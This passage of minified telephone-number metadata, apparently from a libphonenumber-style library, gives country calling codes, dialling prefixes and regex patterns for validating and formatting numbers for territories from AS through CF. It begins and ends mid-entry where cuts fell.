$3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1",0,0,[["(?:2(?:646[0-46-9]|9(?:45[02-69]|54[2-8]))|3(?:4(?:3(?:5[0-7]|6[1-69])|5(?:4[0-4679]|[56][024-6]))|585[013-7]|7(?:(?:1[15]|81)[46]|77[2-8])|8(?:(?:21|4[16]|9[12])[46]|35[124-6]|5(?:5[0-46-9]|6[0-246-9])|6(?:5[2-8]|9[46])|86[0-68])))\\d{5}|(?:2(?:284|657|9(?:20|66))|3(?:4(?:8[27]|92)|755|878))[2-7]\\d{5}|(?:2(?:2(?:2[59]|44|52)|3(?:26|4[24])|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|(?:2(?:(?:26|62)2|3(?:02|2[03])|477|9(?:42|83))|3(?:4(?:[47]6|62|89)|5(?:41|64)|873))[2-6]\\d{5}|(?:(?:11[2-7]|670)\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-7]|[346][45])|80[45]|9(?:[17][4-6]|44|8[45]|9[3-6]))|3(?:364|4(?:1[2-7]|2[4-6]|[38]4)|5(?:1[2-8]|3[4-6]|8[46])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|1[2-6]|34|5[34]|7[24-6]|8[3-5])))\\d{6}|2(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:329|4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])|888))[3-6]\\d{5}|(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|[24]5|5[25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}",[10]],["9(?:2(?:646[0-46-9]|9(?:45[02-69]|54[2-8]))|3(?:4(?:3(?:5[0-7]|6[1-69])|5(?:4[0-4679]|[56][024-6]))|585[013-7]|7(?:(?:1[15]|81)[46]|77[2-8])|8(?:(?:21|4[16]|9[12])[46]|35[124-6]|5(?:5[0-46-9]|6[0-246-9])|6(?:5[2-8]|9[46])|86[0-68])))\\d{5}|9(?:2(?:284|657|9(?:20|66))|3(?:4(?:8[27]|92)|755|878))[2-7]\\d{5}|9(?:2(?:2(?:2[59]|44|52)|3(?:26|4[24])|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|9(?:2(?:(?:26|62)2|3(?:02|2[03])|477|9(?:42|83))|3(?:4(?:[47]6|62|89)|5(?:41|64)|873))[2-6]\\d{5}|(?:675\\d|9(?:11[2-7]\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-7]|[346][45])|80[45]|9(?:[17][4-6]|44|8[45]|9[3-6]))|3(?:364|4(?:1[2-7]|2[4-6]|[38]4)|5(?:1[2-8]|3[4-6]|8[46])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|1[2-6]|34|5[34]|7[24-6]|8[3-5]))))\\d{6}|92(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|9(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:329|4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])|888))[3-6]\\d{5}|9(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|[24]5|5[25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}"],["800\\d{7}",[10]],["60[04579]\\d{7}",[10]],0,0,["810\\d{7}",[10]]]],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"1|([267]\\d{6})$","684$1",0,"684",[["6846(?:22|33|44|55|77|88|9[19])\\d{4}"],["684(?:2(?:5[2468]|72)|7(?:3[13]|70))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0",0,0,0,0,0,[["1(?:11\\d|[2-9]\\d{3,11})|(?:316|463|(?:51|66|73)2)\\d{3,10}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-578]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|7[1368]|8[2457])|5(?:2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[135-8]|5[468])|7(?:2[1-8]|35|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{4,10}"],["6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}",[7,8,9,10,11,12,13]],["800\\d{6,10}",[9,10,11,12,13]],["9(?:0[01]|3[019])\\d{6,10}",[9,10,11,12,13]],0,0,0,0,["5(?:0[1-9]|17|[79]\\d)\\d{2,10}|7[28]0\\d{6,10}",[5,6,7,8,9,10,11,12,13]],["8(?:10|2[018])\\d{6,10}|828\\d{5}",[8,9,10,11,12,13]]]],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7,8}|8[0-24-9]\\d{7})|(?:[2-478]\\d\\d|550)\\d{6}|1\\d{4,7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|[45]"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"0|(183[12])",0,0,0,[["(?:[237]\\d{5}|8(?:51(?:0(?:0[03-9]|[1247]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-6])|1(?:1[69]|[23]\\d|4[0-4]))|(?:[6-8]\\d{3}|9(?:[02-9]\\d\\d|1(?:[0-57-9]\\d|6[0135-9])))\\d))\\d{3}",[9]],["4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[6-9]|7[02-9]|8[0-2457-9]|9[017-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["16\\d{3,7}",[5,6,7,8,9]],["(?:14(?:5(?:1[0458]|[23][458])|71\\d)|550\\d\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]],0,0,0,0,0,0,[["5(?:2\\d|8[1-9])\\d{4}"],["(?:290|5[69]\\d|6(?:[03]0|22|4[0-2]|[69]\\d)|7(?:[34]\\d|7[07])|9(?:6[45]|9[4-8]))\\d{4}"],["800\\d{4}"],["900\\d{4}"],0,0,0,0,["(?:28\\d|501)\\d{4}"]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|(?:[147]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10],0,"0",0,0,0,0,"18",[["18[1-8]\\d{3,6}",[6,7,8,9]],["(?:4[0-8]|50)\\d{4,8}",[6,7,8,9,10]],["800\\d{4,6}",[7,8,9]],["[67]00\\d{5,6}",[8,9]],0,0,["(?:10|[23][09])\\d{4,8}|60(?:[12]\\d{5,6}|6\\d{7})|7(?:(?:1|3\\d)\\d{7}|5[03-9]\\d{3,7})|20[2-59]\\d\\d"]],"00"],AZ:["994","00","(?:365\\d{3}|900200)\\d{3}|(?:[12457]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[12]|365","[12]|365","[12]|365(?:[0-46-9]|5[0-35-9])"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[3-8]"],"0$1"]],"0",0,0,0,0,0,[["365(?:[0-46-9]\\d|5[0-35-9])\\d{4}|(?:1[28]\\d|2(?:[045]2|1[24]|2[2-4]|33|6[23]))\\d{6}"],["36554\\d{4}|(?:4[04]|5[015]|60|7[07])\\d{7}"],["88\\d{7}"],["900200\\d{3}"]]],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-356]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:[05-79][2-9]|1[4579]|[23][24-9]|4[2-4689]|8[2457-9])|49[2-579]|5(?:0[2-49]|[13][2-9]|[268][2-4679]|4[4689]|5[2-79]|7[2-69]|9[2-4689]))\\d{5}",[8]],["6(?:0(?:3\\d|40)|[1-356]\\d|44[0-6]|71[137])\\d{5}"],["8[08]\\d{6}",[8]],["9[0246]\\d{6}",[8]],0,0,["70(?:3[0146]|[56]0)\\d{4}",[8]],0,0,["8[12]\\d{6}",[8]]]],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","246$1",0,"246",[["246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7[35]7|9(?:1[89]|63))\\d{4}"],["246(?:2(?:[356]\\d|4[0-57-9]|8[0-79])|45\\d|69[5-7]|8(?:[2-5]\\d|83))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["(?:246976|900[2-9]\\d\\d)\\d{4}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,["246(?:292|367|4(?:1[7-9]|3[01]|44|67)|7(?:36|53))\\d{4}"],0,["24631\\d{5}"]]],BD:["880","00","[13469]\\d{9}|8[0-79]\\d{7,8}|[2-7]\\d{8}|[2-9]\\d{7}|[3-689]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-7]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:03[56]|224)|4(?:22[25]|653))\\d{3,4}|(?:4(?:31\\d\\d|[46]23)|5(?:222|32[37]))\\d{3}(?:\\d{2})?|(?:3(?:42[47]|529|823)|4(?:027|525|658)|(?:56|73)2|6257|9[35]1)\\d{3}|(?:3(?:02[348]|22[35]|324|422)|4(?:22[67]|32[236-9]|6(?:2[46]|5[57])|953)|5526|6(?:024|6655)|81)\\d{4,5}|(?:2(?:7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|1[1-6]|2[0157-9]|3[1-69]|41|6[1-35]|7[1-5]|8[1-8]|9[0-6])|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[01367]|7[15]|8[014-9]))|3(?:0(?:2[025-79]|3[2-4])|22[12]|32[2356]|824)|4(?:02[09]|22[348]|32[045]|523|6(?:27|54))|666(?:22|53)|8(?:4[12]|[5-7]2)|9(?:[024]2|81))\\d{4}|(?:2[45]\\d\\d|3(?:1(?:2[5-7]|[5-7])|425|822)|4(?:033|1\\d|[257]1|332|4(?:2[246]|5[25])|6(?:25|56|62)|8(?:23|54)|92[2-5])|5(?:02[03489]|22[457]|32[569]|42[46]|6(?:[18]|53)|724|826)|6(?:023|2(?:2[2-5]|5[3-5]|8)|32[3478]|42[34]|52[47]|6(?:[18]|6(?:2[34]|5[24]))|[78]2[2-5]|92[2-6])|7(?:02|21\\d|[3-589]1|6[12]|72[24])|8(?:0|217|3[12]|[5-7]1)|9[24]1)\\d{5}|(?:(?:3[2-8]|5[2-57-9]|6[03-589])1|4[4689][18])\\d{5}|[59]1\\d{5}"],["(?:1[13-9]\\d|644)\\d{7}|(?:3[78]|44|66)[02-9]\\d{7}",[10]],["80[03]\\d{7}",[10]],0,0,0,0,0,["96(?:0[469]|1[0-47]|3[389]|6[69]|7[78])\\d{6}",[10]]]],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0",0,0,0,0,0,[["80[2-8]\\d{5}|(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}",[8]],["4(?:5[56]|6[0135-8]|[79]\\d|8[3-9])\\d{6}",[9]],["800[1-9]\\d{4}",[8]],["(?:70(?:2[0-57]|3[0457]|44|69|7[0579])|90(?:0[0-35-8]|1[36]|2[0-3568]|3[0135689]|4[2-68]|5[1-68]|6[0-378]|7[23568]|9[34679]))\\d{4}",[8]],0,0,["78(?:0[57]|1[0458]|2[25]|3[5-8]|48|[56]0|7[078])\\d{4}",[8]],0,0,["7879\\d{4}",[8]]]],BF:["226","00","[25-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[25-7]"]]],0,0,0,0,0,0,[["2(?:0(?:49|5[23]|6[56]|9[016-9])|4(?:4[569]|5[4-6]|6[56]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}"],["(?:5[124-8]|[67]\\d)\\d{6}"]]],BG:["359","00","[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0",0,0,0,0,0,[["2\\d{5,7}|(?:43[1-6]|70[1-9])\\d{4,5}|(?:[36]\\d|4[124-7]|[57][1-9]|8[1-6]|9[1-7])\\d{5,6}",[6,7,8]],["43[07-9]\\d{5}|(?:48|8[7-9]\\d|9(?:8\\d|9[69]))\\d{6}",[8,9]],["800\\d{5}",[8]],["90\\d{6}",[8]],["700\\d{5}",[8]]]],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[047]"]]],0,0,0,0,0,0,[["(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|7[7-9]|88)|9[69][69])|7(?:1(?:11|78)|7\\d\\d))\\d{4}"],["(?:3(?:[1-4679]\\d|5[013-69]|8[0-47-9])\\d|6(?:3(?:00|33|6[16])|6(?:3[03-9]|[69]\\d|7[0-6])))\\d{4}"],["80\\d{6}"],["(?:87|9[014578])\\d{6}"],0,0,0,0,0,["84\\d{6}"]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]],0,0,0,0,0,0,[["22\\d{6}"],["(?:29|31|6[189]|7[125-9])\\d{6}"]]],BJ:["229","00","[2689]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"]]],0,0,0,0,0,0,[["2(?:02|1[037]|2[45]|3[68])\\d{5}"],["(?:6\\d|9[03-9])\\d{6}"],0,0,0,0,["81\\d{6}"],0,["857[58]\\d{4}"]]],BL:["590","00","(?:590|69\\d)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[29]|3[0-5]))\\d{4}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","441$1",0,"441",[["441(?:2(?:02|23|[3479]\\d|61)|[46]\\d\\d|5(?:4\\d|60|89)|824)\\d{4}"],["441(?:[37]\\d|5[0-39])\\d{5}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]],0,0,0,0,0,0,[["22[0-7]\\d{4}|(?:2[013-9]|[3-5]\\d)\\d{5}"],["(?:22[89]|[78]\\d\\d)\\d{4}"]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d{3}|80017)\\d{4}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?",0,0,0,[["(?:2(?:2\\d\\d|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d\\d|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:[27]\\d|3[2-4]|4[248]|5[24]|6[2-6]))|4(?:4\\d\\d|6(?:11|[24689]\\d|72)))\\d{4}",[8]],["[67]\\d{7}",[8]],["80017\\d{4}",[9]]]],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]",[["(?:318[023]|41(?:6[023]|70)|7(?:1[578]|50)\\d)\\d{3}"],["(?:31(?:8[14-8]|9[14578])|416[14-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}"]]],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-24679]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[189][1-9]|2[12478])[2-57]|[3-7]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["1[1-9]|[2-9]"],"($1)"]],"0",0,"0(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2",0,0,[["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}",[10]],["(?:[189][1-9]|2[12478])(?:7|9\\d)\\d{7}|(?:3[1-578]|[46][1-9]|5[13-5]|7[13-579])(?:[6-8]\\d{7}|9\\d{7,8})",[10,11]],["800\\d{6,7}",[9,10]],["300\\d{6}|[59]00\\d{6,7}",[9,10]],0,0,0,0,0,["300\\d{7}|[34]00\\d{5}|4(?:02|37)0\\d{4}",[8,10]]]],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([3-8]\\d{6})$","242$1",0,"242",[["242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[347]|8[0-4]|9[2-467])|461|502|6(?:0[1-4]|12|2[013]|[45]0|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}"],["242(?:3(?:5[79]|7[56]|95)|4(?:[23][1-9]|4[1-35-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-46-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|[89]9))\\d{4}"],["242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,["242225[0-46-9]\\d{3}"]]],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]],0,0,0,0,0,0,[["(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}",[7]],["(?:1[67]|77)\\d{6}",[8]]]],BW:["267","00","90\\d{5}|(?:[2-6]|7\\d)\\d{6}",[7,8],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[2-6]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["7"]]],0,0,0,0,0,0,[["(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[013])|4(?:6[03]|7[1267]|9[0-5])|5(?:3[0389]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[067]))\\d{4}",[7]],["77200\\d{3}|7(?:[1-6]\\d|7[014-8])\\d{5}",[8]],0,["90\\d{5}",[7]],0,0,0,0,["79(?:1(?:[01]\\d|20)|2[0-2]\\d)\\d{3}",[8]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,[["(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d\\d)|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}",[9]],["(?:2(?:5[5-79]|9[1-9])|(?:33|44)\\d)\\d{6}",[9]],["800\\d{3,7}|8(?:0[13]|20\\d)\\d{7}"],["(?:810|902)\\d{7}",[10]],0,0,0,0,["249\\d{6}",[9]]],"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]],0,0,0,0,0,0,[["(?:236|732)\\d{4}|[2-578][02]\\d{5}",[7]],["6[0-35-7]\\d{5}",[7]],["0800\\d{7}",[11]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}",[10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50)|3(?:06|43|65)|4(?:03|1[68]|3[178]|50)|5(?:06|1[49]|48|79|8[17])|6(?:04|13|39|47)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["(?:5(?:00|2[12]|33|44|66|77|88)|622)[2-9]\\d{6}"],0,0,0,["600[2-9]\\d{6}"]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d|8[0-24-9])\\d{7}|(?:[148]\\d\\d|550)\\d{6}|1\\d{5,7}",[6,7,8,9,10],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:02|31|60)|118)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[6-9]|7[02-9]|8[0-2457-9]|9[017-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["(?:14(?:5(?:1[0458]|[23][458])|71\\d)|550\\d\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,[["12\\d{7}|[1-6]\\d{6}"],["88\\d{5}|(?:8[0-2459]|9[017-9])\\d{7}"]]],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 